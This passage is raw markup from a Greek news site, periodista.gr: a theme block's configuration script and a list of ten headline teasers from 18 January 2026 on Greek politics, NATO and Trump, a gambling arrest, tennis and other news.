20px","f_vid_title_font_weight":"","f_header_font_weight":"700","f_title_font_weight":"700","meta_bg":"#efefef","ajax_pagination":"load_more","meta_info_horiz":"content-horiz-left","meta_info_align":"initial","td_ajax_preloading":"preload","f_header_font_family":"438","f_title_font_family":"438","f_cat_font_family":"438","f_meta_font_family":"438","f_ex_font_family":"438","f_cat_font_size":"12","f_cat_font_weight":"700","f_meta_font_weight":"700","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "2";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "10";
block_tdi_104.found_posts = "49241";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "4925";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%b5-%cf%80%ce%bf%ce%bb%ce%b5%ce%bc%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%cf%8c-%ce%b7-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7-%ce%b7-%cf%80%ce%b1%ce%b3/" rel="bookmark" class="td-image-wrap " title="Σε «πολεμικό» συναγερμό η Ευρώπη: Η παγκόσμια τάξη και το ΝΑΤΟ υπό την απειλή Τραμπ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/Groilandia.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%b5-%cf%80%ce%bf%ce%bb%ce%b5%ce%bc%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%cf%8c-%ce%b7-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7-%ce%b7-%cf%80%ce%b1%ce%b3/" rel="bookmark" title="Σε «πολεμικό» συναγερμό η Ευρώπη: Η παγκόσμια τάξη και το ΝΑΤΟ υπό την απειλή Τραμπ">Σε «πολεμικό» συναγερμό η Ευρώπη: Η παγκόσμια τάξη και το ΝΑΤΟ υπό την απειλή Τραμπ</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/top-stories/" class="td-post-category">TOP STORIES</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:22:22+02:00" >18/01/2026 21:22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%b7%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%cf%8c-%cf%87%cf%84%cf%8d%cf%80%ce%b7%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb-%ce%b1%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b1/" rel="bookmark" class="td-image-wrap " title="Σημαντικό χτύπημα από την ΕΛ.ΑΣ. στον παράνομο τζόγο &#8211; Δύο συλλήψεις και κατάσχεση 21 υπολογιστών σε κατάστημα με παράνομα τυχερά παίγνια στην Κυψέλη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/03/casino-tzogos.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%b7%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%cf%8c-%cf%87%cf%84%cf%8d%cf%80%ce%b7%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb-%ce%b1%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b1/" rel="bookmark" title="Σημαντικό χτύπημα από την ΕΛ.ΑΣ. στον παράνομο τζόγο &#8211; Δύο συλλήψεις και κατάσχεση 21 υπολογιστών σε κατάστημα με παράνομα τυχερά παίγνια στην Κυψέλη">Σημαντικό χτύπημα από την ΕΛ.ΑΣ. στον παράνομο τζόγο &#8211; Δύο συλλήψεις και κατάσχεση 21 υπολογιστών σε κατάστημα με παράνομα τυχερά παίγνια στην Κυψέλη</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/reportaz/" class="td-post-category" >ΡΕΠΟΡΤΑΖ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:11:58+02:00" >18/01/2026 21:11</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b1%ce%ba%cf%81%ce%af%cf%84%ce%b1-%ce%bd%ce%b1-%cf%83%cf%85%ce%bb%ce%bb%ce%ac%ce%b2%ce%bf%cf%85%ce%bd-%cf%84/" rel="bookmark" class="td-image-wrap " title="Ξέσπασε η Έλενα Ακρίτα: «Να συλλάβουν τον Βαρουφάκη» – Σκληρή ανάρτηση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/12/elenaakri.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b1%ce%ba%cf%81%ce%af%cf%84%ce%b1-%ce%bd%ce%b1-%cf%83%cf%85%ce%bb%ce%bb%ce%ac%ce%b2%ce%bf%cf%85%ce%bd-%cf%84/" rel="bookmark" title="Ξέσπασε η Έλενα Ακρίτα: «Να συλλάβουν τον Βαρουφάκη» – Σκληρή ανάρτηση">Ξέσπασε η Έλενα Ακρίτα: «Να συλλάβουν τον Βαρουφάκη» – Σκληρή ανάρτηση</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mystika-tis-polis/" class="td-post-category">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:44+02:00" >18/01/2026 19:39</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/newsmax-greece-%ce%b7-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%cf%83%cf%84%ce%b7%ce%bd/" rel="bookmark" class="td-image-wrap " title="Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/TRUMP1.AMNA_.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/newsmax-greece-%ce%b7-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%cf%83%cf%84%ce%b7%ce%bd/" rel="bookmark" title="Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας">Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:25:22+02:00" >18/01/2026 19:25</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b3%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%b1-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%cf%8c%cf%80%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Η Γρατσία υπερασπίστηκε τον Παπαδόπουλο για την υπόθεση των βανδαλισμών &#8211; Να ποιοι βρίσκονται πίσω από την Καρυστιανού" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/vandali.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b3%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%b1-%cf%85%cf%80%ce%b5%cf%81%ce%b1%cf%83%cf%80%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%cf%8c%cf%80%ce%bf/"  rel="bookmark" title="Η Γρατσία υπερασπίστηκε τον Παπαδόπουλο για την υπόθεση των βανδαλισμών &#8211; Να ποιοι βρίσκονται πίσω από την Καρυστιανού">Η Γρατσία υπερασπίστηκε τον Παπαδόπουλο για την υπόθεση των βανδαλισμών &#8211; Να ποιοι βρίσκονται πίσω από την Καρυστιανού</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/pythia/" class="td-post-category">ΠΥΘΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:17:57+02:00" >18/01/2026 14:17</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%ba%ce%b9%ce%ac-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b1%cf%84%ce%b1%cf%83%ce%b8%ce%b1%ce%bb%ce%b9%cf%8e%ce%bd-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%cf%8d%ce%bb/" rel="bookmark" class="td-image-wrap " title="Σκιά οικονομικών ατασθαλιών στον Σύλλογο Τεμπών: Στο «μικροσκόπιο» της ΑΑΔΕ η Μαρία Καρυστιανού"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/Kary.Kary_.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ba%ce%b9%ce%ac-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8e%ce%bd-%ce%b1%cf%84%ce%b1%cf%83%ce%b8%ce%b1%ce%bb%ce%b9%cf%8e%ce%bd-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%cf%8d%ce%bb/" rel="bookmark" title="Σκιά οικονομικών ατασθαλιών στον Σύλλογο Τεμπών: Στο «μικροσκόπιο» της ΑΑΔΕ η Μαρία Καρυστιανού">Σκιά οικονομικών ατασθαλιών στον Σύλλογο Τεμπών: Στο «μικροσκόπιο» της ΑΑΔΕ η Μαρία Καρυστιανού</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/pythia/" class="td-post-category">ΠΥΘΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:06:28+02:00" >18/01/2026 14:06</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%b8%cf%81%ce%af%ce%b1%ce%bc%ce%b2%ce%bf%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b5%ce%bb%ce%b2%ce%bf%cf%8d%cf%81%ce%bd%ce%b7/" rel="bookmark" class="td-image-wrap " title="Μαρία Σάκκαρη: Θρίαμβος στη Μελβούρνη με χτύπημα-«μαγεία» και ερωτική εξομολόγηση στον Μητσοτάκη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/11/sakkamitso.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%b8%cf%81%ce%af%ce%b1%ce%bc%ce%b2%ce%bf%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b5%ce%bb%ce%b2%ce%bf%cf%8d%cf%81%ce%bd%ce%b7/" rel="bookmark" title="Μαρία Σάκκαρη: Θρίαμβος στη Μελβούρνη με χτύπημα-«μαγεία» και ερωτική εξομολόγηση στον Μητσοτάκη">Μαρία Σάκκαρη: Θρίαμβος στη Μελβούρνη με χτύπημα-«μαγεία» και ερωτική εξομολόγηση στον Μητσοτάκη</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:42:44+02:00" >18/01/2026 11:42</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%cf%83%cf%84%cf%81%ce%b1%cf%84%ce%b7%ce%b3%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%ce%af%cf%81%ce%b5%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b5%cf%85%ce%b5-%cf%84/" rel="bookmark" class="td-image-wrap " title="Η στρατηγική «διαίρει και βασίλευε» του Μαξίμου: Γιατί η κάθοδος Καρυστιανού δεν τρομάζει την κυβέρνηση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/karyii-1.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%cf%83%cf%84%cf%81%ce%b1%cf%84%ce%b7%ce%b3%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%ce%af%cf%81%ce%b5%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b5%cf%85%ce%b5-%cf%84/" rel="bookmark" title="Η στρατηγική «διαίρει και βασίλευε» του Μαξίμου: Γιατί η κάθοδος Καρυστιανού δεν τρομάζει την κυβέρνηση">Η στρατηγική «διαίρει και βασίλευε» του Μαξίμου: Γιατί η κάθοδος Καρυστιανού δεν τρομάζει την κυβέρνηση</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:34:51+02:00" >18/01/2026 11:34</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%b1%cf%8a%ce%ba%ce%ae-%cf%80%cf%84%cf%8e%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%b7-%ce%ba%ce%af/" rel="bookmark" class="td-image-wrap " title="Η ακαδημαϊκή «πτώση» της Αμερικής: Η Κίνα εκθρονίζει το Χάρβαρντ εν μέσω περικοπών Τραμπ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/06/harvard.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%b1%cf%8a%ce%ba%ce%ae-%cf%80%cf%84%cf%8e%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%b7-%ce%ba%ce%af/" rel="bookmark" title="Η ακαδημαϊκή «πτώση» της Αμερικής: Η Κίνα εκθρονίζει το Χάρβαρντ εν μέσω περικοπών Τραμπ">Η ακαδημαϊκή «πτώση» της Αμερικής: Η Κίνα εκθρονίζει το Χάρβαρντ εν μέσω περικοπών Τραμπ</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/reportaz/" class="td-post-category" >ΡΕΠΟΡΤΑΖ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:30:11+02:00" >18/01/2026 11:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%ce%bf%cf%84%cf%83%ce%b1%ce%bb%ce%ac%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b9%ce%bc%cf%81%ce%b1%ce%bb%ce%af-%ce%b4%ce%bf%ce%bb%ce%b9/"  rel="bookmark" class="td-image-wrap " title="Παρέμβαση Οτσαλάν από το Ιμραλί: «Δολιοφθορά» στην ειρήνη οι μάχες στη Συρία" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/11/diki_otsalan_322-1.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h2 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%ce%bf%cf%84%cf%83%ce%b1%ce%bb%ce%ac%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b9%ce%bc%cf%81%ce%b1%ce%bb%ce%af-%ce%b4%ce%bf%ce%bb%ce%b9/" rel="bookmark" title="Παρέμβαση Οτσαλάν από το Ιμραλί: «Δολιοφθορά» στην ειρήνη οι μάχες στη Συρία">Παρέμβαση Οτσαλάν από το Ιμραλί: «Δολιοφθορά» στην ειρήνη οι μάχες στη Συρία</a></h2>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/thema/" class="td-post-category" >ΘΕΜΑ</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:26:49+02:00" >18/01/2026 11:26</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Φόρτωση περισσοτέρων" id="next-page-tdi_104" data-td_block_id="tdi_104">Φόρτωση περισσοτέρων<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><h3 class="td_block_wrap tdm_block_column_title_simplified tdi_107 td-pb-border-top td_block_template_1 tds-title-simplified tds-title-simplified-1 tdi_108 tdm-title tdm-title-md"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:20px!important}</style>
<style>body .tdi_108{text-align:left}.tdi_108{font-family:Open Sans!important;font-weight:700!important}</style>Δημοφιλή</h3><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_109" >
